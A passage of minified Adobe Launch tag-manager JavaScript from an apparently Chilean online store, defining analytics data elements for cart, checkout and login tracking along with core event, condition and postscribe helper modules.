a.map((a=>({_experience:{analytics:{customDimensions:{eVars:{eVar71:e(a.evar.evar71),eVar72:t(a.evar.evar71),eVar184:a.badgesType,eVar189:a.badges}},event1to100:{},event101to200:{event102:{value:1}},event201to300:{event257:{value:a.events.event257}},event301to400:{event334:{value:a.events.event334},event364:{value:a.events.event364},event365:{value:a.events.event365},event366:{value:a.events.event366}},event401to500:{}}},SKU:a.sku})))}catch(e){return[]}}}},usrStoreCookie:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"usrStore"}},ecom_shippingCost:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingCost"}},scrolling_mapping:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return digitalData.tag.pdp?-1!==(e=digitalData.tag.pdp.carouselList).indexOf("--**--")&&(e=e.replace("--**--",";")):digitalData.tag.home?-1!==(e=digitalData.tag.home.carouselList).indexOf("--**--")&&(e=e.replace("--**--",";")):digitalData.tag.xlp&&-1!==(e=digitalData.tag.xlp.carouselList).indexOf("--**--")&&(e=e.replace("--**--",";")),e}}},"Checkout Page View Data Payment":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{_experience:{analytics:{event1to100:{event5:{value:1},event33:{value:1},event42:{value:"%ecom_TotalOrder%"},event81:{value:"%ecom_productsQuantity%"}},event101to200:{event147:{value:"%ecom_TotalOrder%"}},customDimensions:{eVars:{eVar6:"%login_edad%",eVar7:"%login_genero%",eVar12:"%usrStore%",eVar16:"%ecom_paymentMethod%",eVar18:"%page_canal%",eVar24:"%login_emailHash%",eVar25:"%login_rutHash%",eVar27:"%login_loginStatus%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar56:"%page_pageType%",eVar61:"%ecom_shippingCost%",eVar64:"%ecom_invoiceType%",eVar65:"%ecom_preferredPayment%",eVar66:"%ecom_preferredStoreSelected%",eVar70:"%ecom_preferredDeliverySelected%",eVar82:"%pedido-peso%",eVar83:"%pedido-volumen%",eVar88:"checkout: payment",eVar103:"%navComuna%",eVar104:"%navRegion%",eVar108:"%ProductList_Cart%",eVar118:"%page_catalyst%",eVar126:"%ecom_shippingDay%",eVar127:"%ecom_shippingGroup%",eVar186:"View: Cart Page"},props:{prop1:"%page_canal%",prop2:"%page_pageName%",prop3:"%usrStore%",prop7:"%page_loginStatus%",prop29:"%page_pageType%",prop48:"%page_previousUrl%",prop49:"%page_url%",prop50:"%page_sessionId%",prop68:"%page_catalyst%",prop71:"pl - open cart"}}}},productListItems:"%ProductList Payment%"},sandbox:{name:"prod"}}},ecom_productsQuantity:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productList.length"}},ecom_preferredPayment:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredPayment"}},usrStoreURL:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"usrStore",caseInsensitive:!0}},ecom_shippingDate:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingDate"}},login_clienteID:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.clienteID"}},"cupon-utilizado":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.CouponUsed"}},url_campana_kid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!=document.location.href.indexOf("kid=")){var e=window.location.href;return(e=(e=(e=e.split("kid="))[1]).split("&"))[0]}return!1}}},ecom_pdpTab:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.pdpTab"}},"Checkout Page View Data Cart":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{productListOpens:{value:1}},_experience:{analytics:{event201to300:{event227:{value:"%cart_quantity%"}},customDimensions:{eVars:{eVar6:"%login_edad%",eVar7:"%login_genero%",eVar12:"%usrStore%",eVar18:"%page_canal%",eVar24:"%login_emailHash%",eVar25:"%login_rutHash%",eVar27:"%login_loginStatus%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar56:"%page_pageType%",eVar88:"checkout: bolsa de compras",eVar103:"%navComuna%",eVar104:"%navRegion%",eVar108:"%ProductList_Cart%",eVar118:"%page_catalyst%",eVar186:"View: Cart Page"},props:{prop1:"%page_canal%",prop2:"%page_pageName%",prop3:"%usrStore%",prop7:"%page_loginStatus%",prop29:"%page_pageType%",prop48:"%page_previousUrl%",prop49:"%page_url%",prop50:"%page_sessionId%",prop68:"%page_catalyst%",prop71:"pl - open cart"}}}},productListItems:"%ProductList Cart%"},sandbox:{name:"prod"}}},error_errorWebResponse:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData["error-web-response"];return e.type+"|"+e.code+"|"+e.message}}},page_canal:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(digitalData.ecom.purchaseID)var e=digitalData.ecom.purchaseID,t=(e=e.toString()).startsWith("9");for(var a=0,r=document.cookie.split(";"),n=0;n<r.length;n++){var i=r[n].split("=");i[0]=i[0].replace(/^ /,""),"JSTOREID"===i[0]?a=1:("appmobile"===i[0]||t)&&(a=3)}return 1==a?digitalData.page.canal="kioskos":3==a?digitalData.page.canal="appmobile-Native":digitalData.page.canal}}},error_component:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.error.component"}},"XDM:RemoveFromCart":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{productListRemovals:{value:1}},_experience:{analytics:{customDimensions:{eVars:{eVar26:"%page_sessionId%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar56:"%page_pageType%",eVar88:"%page_pageName%",eVar103:"%navComuna%",eVar104:"%navRegion%"}}}},productListItems:"%XDM:removeSKU%"},sandbox:{name:"prod"}}},ecom_shippingGroup:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingGroup"}},LinkLeaveQueryString:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.linkLeaveQueryString"}},search_orderCriteria:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.orderCriteria"}},ubicacion:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector("#testId-Dropdown-divgeofieldoptions4 .dropdown-value").textContent}}},navRegion:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.navRegion;return e=(e=(e=(e=e.replace("+"," ")).replace("+"," ")).replace("+"," ")).replace("+"," ")}}},"appMobile-url":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"channel",caseInsensitive:!0}},search_pagination:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.pagination"}}},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPdea2007e025e4854a6b4ed545e844745/",modules:{"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var r=a("../helpers/getObjectProperty.js");e.exports=function(e){return r(window,e.path)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window"),n=a("@adobe/reactor-query-string");e.exports=function(e){var t=n.parse(r.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),s=0;s<i.length;s++){var o=i[s];if(o.toLowerCase()===a)return t[o]}}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window");e.exports=function(e){try{return r.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-cookie");e.exports=function(e){return r.get(e.name)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var r=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerWindowLoadedTrigger(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=a("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname+r.location.search;return e.paths.some((function(e){var a=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return n(t,a)}))}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,r){"use strict";var n,i,s,o,l=a("@adobe/reactor-document"),c=a("@adobe/reactor-promise"),u=a("./helpers/decorateCode"),d=a("./helpers/loadCodeSequentially"),p=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),m=a("../helpers/findPageScript").getTurbine,b=(i=function(e){p(l.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return n&&"script"===t&&(e.attrs.nonce=n),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){r.logger.error(e.msg)}})},s=[],o=function(){if(l.body)for(;s.length;)i(s.shift());else setTimeout(o,20)},function(e){s.push(e),o()}),f=function(){if(l.currentScript)return l.currentScript.async;var e=m();return!e||e.async}();e.exports=function(e,t){var a;n=r.getExtensionSettings().cspNonce;var i={settings:e,event:t},s=i.settings.source;if(s)return i.settings.isExternal?d(s).then((function(e){return e?(a=u(i,e),b(a.code),a.promise):c.resolve()})):(a=u(i,s),f||"loading"!==l.readyState?b(a.code):l.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?l.write(a.code):b(a.code),a.promise)}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window"),n=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),s=2,o=a("../helpers/stringAndNumberUtils").castToNumberIfString,l=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==s)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var n=t.getAttribute("href"),i=t.getAttribute("target");return n&&(!i||"_self"===i||"_top"===i&&r.top===r||i===r.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",n.evaluateEvent,!0),e.exports=function(e,t){n.addListener(e,(function(a){var n=a.nativeEvent;if(!n.s_fe){var s=o(e.anchorDelay);if(s&&!i.has(n)){var c=l(n);c&&(n.preventDefault(),setTimeout((function(){r.location=c.href}),s)),i.set(n,!0)}t(a)}}))},e.exports.__reset=n.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var r=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,r){"use strict";var n={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=n[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var s=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&s.push(t),r.logger.log.apply(r.logger,s)}else r.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=n[e.identifier];a||(a=n[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var r,n=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),s=a("./helpers/weakMap"),o=a("./helpers/enableWeakMapDefaultValue"),l=a("./helpers/matchesSelector"),c=a("./helpers/matchesProperties"),u=a("../helpers/stringAndNumberUtils").castToNumberIfString,d=a("../helpers/intersectionObserverIntervals"),p={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=o(new s,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),m={},b=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(m).forEach((function(a){l(e,a)&&m[a].forEach((function(a){if(c(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var r=function(){(a.settings.frequency||p.FIRST_ENTRY)===p.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var n=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&r()}),a.settings.delay);t.timeoutIds.push(n)}else r()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,
t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?b(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),V=function(e){e&&n.querySelectorAll(e).forEach((function(e){h.observe(e)}))};r=function(){V(v.join(",")),v=[];var e=i.setInterval((function(){V(Object.keys(m).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==n.readyState?r():n.addEventListener("DOMContentLoaded",r),e.exports=function(e,t){if(e.elementSelector){var a=m[e.elementSelector],r=Boolean(!a);r&&(a=m[e.elementSelector]=[]),e.delay=u(e.delay),a.push({settings:e,trigger:t}),"loading"===n.readyState?v.push(e.elementSelector):r&&V(e.elementSelector)}}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var r=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(r.os)}}},"core/src/lib/events/hover.js":{name:"hover",displayName:"Hover",script:function(e,t,a){"use strict";var r=a("./helpers/createBubbly")(),n=a("./helpers/liveQuerySelector"),i=a("./helpers/matchesProperties"),s=new(a("./helpers/weakMap")),o=a("../helpers/stringAndNumberUtils").castToNumberIfString,l=function(e,t,a){var r,n,i;0!==t?(n=function(){e.target.removeEventListener("mouseleave",i)},i=function(){clearTimeout(r),n()},r=setTimeout((function(){a(e),n()}),t),e.target.addEventListener("mouseleave",i)):a(e)},c=function(e,t){e.addEventListener("mouseenter",(function(e){t.forEach((function(t){l(e,t,(function(e){r.evaluateEvent({element:e.target,target:e.target,delay:t},!0)}))}))}))};e.exports=function(e,t){var a=o(e.delay)||0;r.addListener(e,(function(e){if(e.delay!==a)return!1;t(e)})),n(e.elementSelector,(function(t){if(i(t,e.elementProperties)){var r=s.get(t);r?-1===r.indexOf(a)&&r.push(a):(r=[a],s.set(t,r),c(t,r))}}))}}},"core/src/lib/events/mousedown.js":{name:"mousedown",displayName:"Mousedown",script:function(e,t,a){"use strict";var r=a("./helpers/createBubbly")();document.addEventListener("mousedown",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var r=a("./helpers/createBubbly")(),n=[];e.exports=function(e,t){var a=e.type;-1===n.indexOf(a)&&(n.push(a),window.addEventListener(a,r.evaluateEvent,!0)),r.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var r=a("../helpers/getObjectProperty"),n=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=r(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return n(a,t)}))}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var r=a("./helpers/createBubbly")();document.addEventListener("submit",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=a("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname;return e.paths.some((function(e){var a=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return n(t,a)}))}}},"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,r){"use strict";var n={},i={};setInterval((function(){Object.keys(n).forEach((function(e){var t=JSON.stringify(r.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};n[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,s=n[a];s||(s=n[a]=[],i[a]=JSON.stringify(r.getDataElementValue(a))),s.push(t)}}},"core/src/lib/conditions/maxFrequency.js":{name:"max-frequency",displayName:"Max Frequency",script:function(e,t,a){"use strict";var r=a("../helpers/visitorTracking"),n=a("../helpers/getNamespacedStorage")("localStorage","maxFrequency"),i={second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:26784e5};e.exports=function(e,t){var a=t.$rule.id+"."+e.unit;switch(e.unit){case"pageView":var s=r.getLifetimePageViewCount();if(s-Number(n.getItem(a)||0)>=e.count)return n.setItem(a,s),!0;break;case"session":var o=r.getSessionCount();if(o-Number(n.getItem(a)||0)>=e.count)return n.setItem(a,o),!0;break;case"visitor":if(!n.getItem(a))return n.setItem(a,"true"),!0;break;case"second":case"minute":case"hour":case"day":case"week":case"month":var l=(new Date).getTime();if(Number(n.getItem(a)||0)<=l-e.count*i[e.unit])return n.setItem(a,l),!0}return!1}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var r=a("../helpers/stringAndNumberUtils").isString,n=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,s=a("../helpers/stringAndNumberUtils").castToNumberIfString,o=function(e,t){return t&&r(e)?e.toLowerCase():e},l=function(e){return function(t,a,n){return t=i(t),a=i(a),r(t)&&r(a)&&e(t,a,n)}},c=function(e){return function(t,a){return t=s(t),a=s(a),n(t)&&n(a)&&e(t,a)}},u=function(e){return function(t,a,r){return e(o(t,r),o(a,r))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:l(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:l(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:l(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:l((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:c((function(e,t){return e<t})),lessThanOrEqual:c((function(e,t){return e<=t})),greaterThan:c((function(e,t){return e>t})),greaterThanOrEqual:c((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var r=3e3,n=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),s={};setInterval((function(){Object.keys(s).forEach((function(e){for(var t=s[e],a=document.querySelectorAll(e),r=0;r<a.length;r++){var o=a[r];if(!n.has(o)){n.set(o,!0);for(var l=0;l<t.length;l++){var c=t[l];i(o,c.settings.elementProperties)&&(c.trigger({element:o,target:o}),t.splice(l,1),l--)}}if(!t.length){delete s[e];break}}}))}),r),e.exports=function(e,t){var a=s[e.elementSelector];a||(a=s[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-cookie"),n=a("../helpers/textMatch");e.exports=function(e){var t=r.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var a=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return n(t,a)}))}}},"core/src/lib/events/timeOnPage.js":{name:"time-on-page",displayName:"Time On Page",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=a("./helpers/once"),i=a("./helpers/visibilityApi")(),s=a("./helpers/timer"),o=a("../helpers/stringAndNumberUtils").castToNumberIfString,l=i.hiddenProperty,c=i.visibilityChangeEventType,u={},d=function(e){var t={timeOnPage:e/1e3};u[e].forEach((function(e){e(t)}))},p=n((function(){var e=new s;return e.on("markerPassed",d),r.addEventListener(c,(function(){r[l]?e.pause():e.resume()}),!0),e.start(),e}));e.exports=function(e,t){var a=p(),r=1e3*o(e.timeOnPage);a.addMarker(r),u[r]||(u[r]=[]),u[r].push(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),r=e,n=0,i=a.length;n<i;n++){if(null==r)return;r=r[a[n]]}return r}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window"),n=a("@adobe/reactor-document"),i=-1!==r.navigator.appVersion.indexOf("MSIE 10"),s="WINDOW_LOADED",o="DOM_READY",l="PAGE_BOTTOM",c=[l,o,s],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};c.forEach((function(e){d[e]=[]}));var p=function(e,t){c.slice(0,m(e)+1).forEach((function(e){b(t,e)}))},g=function(){return"complete"===n.readyState?s:"interactive"===n.readyState?i?null:o:void 0},m=function(e){return c.indexOf(e)},b=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var a=t.trigger,r=t.syntheticEventFn;a(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=p.bind(null,l),n.addEventListener("DOMContentLoaded",p.bind(null,o),!0),r.addEventListener("load",p.bind(null,s),!0),r.setTimeout((function(){var e=g();e&&p(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[l].push({trigger:e})},registerDomReadyTrigger:function(e){d[o].push({trigger:e,syntheticEventFn:u.bind(null,n)})},registerWindowLoadedTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:u.bind(null,r)})}}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var r=a("./decorators/decorateGlobalJavaScriptCode"),n=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?r(e,t):n(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-promise"),n=a("./getSourceByUrl"),i=r.resolve();e.exports=function(e){var t=new r((function(t){var a=n(e);r.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,r;a=this,r=function(){return function(e){function t(r){if(a[r])return a[r].exports;var n=a[r]={exports:{},id:r,loaded:!1};return e[r].call(n.exports,n,n.exports,t),n.loaded=!0,n.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var n=r(a(1));e.exports=n.default},function(e,t,a){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function i(){}function s(){var e=m.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=o.apply(void 0,e),t.afterStreamStart()}}function o(e,t,a){function r(e){e=a.beforeWrite(e),b.write(e),a.afterWrite(e)}(b=new u.default(e,a)).id=g++,b.name=a.name||b.id,l.streams[b.name]=b;var n=e.ownerDocument,o={close:n.close,open:n.open,write:n.write,writeln:n.writeln};c(n,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return r(t.join("")+"\n")}});var d=b.win.onerror||i;return b.win.onerror=function(e,t,r){a.error({msg:e+" - "+t+": "+r}),d.apply(b.win,[e,t,r])},b.write(t,(function(){c(n,o),b.win.onerror=d,a.done(),b=null,s()})),b}function l(e,t,a){if(d.isFunction(a))a={done:a};else if("clear"===a)return m=[],b=null,void(g=0);a=d.defaults(a,p);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=i}},a.beforeEnqueue(r),m.push(r),b||s(),e.postscribe}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r])}return e};t.default=l;var u=n(a(2)),d=r(a(4)),p={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,m=[],b=null;c(l,{streams:{},queue:m,WriteStream:u.default})},function(e,t,a){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){var a=p+t,r=e.getAttribute(a);return u.existy(r)?String(r):r}function o(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=p+t;u.existy(a)&&""!==a?e.setAttribute(r,a):e.removeAttribute(r)}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r])}return e},c=n(a(3)),u=r(a(4)),d=!1,p="data-ps-",g="ps-style",m="ps-script",b=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new c.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],o(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,r=void 0,n=[];(t=this.parser.readToken())&&!(a=u.isScript(t))&&!(r=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&n.push(t);n.length>0&&this._writeStaticTokens(n),a&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],r=[],n=[],i=e.length,s=0;s<i;s++){var o=e[s],l=o.toString();if(a.push(l),o.attrs){if(!/^noscript$/i.test(o.tagName)){var c=t++;r.push(l.replace(/(\/?>)/," "+p+"id="+c+" $1")),o.attrs.id!==m&&o.attrs.id!==g&&n.push("atomicTag"===o.type?"":"<"+o.tagName+" "+p+"proxyof="+c+(o.unary?" />":">"))}}else r.push(l),n.push("endTag"===o.type?l:"")}return{tokens:e,raw:a.join(""),actual:r.join(""),proxy:n.join("")}},e.prototype._walkChunk=function(){for(var e=void 